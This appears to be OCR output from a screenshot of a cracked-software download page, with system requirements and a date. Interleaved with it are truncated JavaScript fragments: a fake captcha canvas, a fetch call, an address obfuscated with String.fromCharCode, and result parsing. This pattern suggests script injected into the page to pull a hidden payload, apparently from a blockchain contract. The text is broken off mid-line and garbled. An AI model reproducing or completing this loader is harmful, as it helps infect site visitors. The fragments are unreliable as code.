
4634162b1b2ff153edca9e87f1e619c4
Updated:
2026-02-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1+ GHz for cracks
RAM:
4 GB or higher
Disk space:
64 GB for setup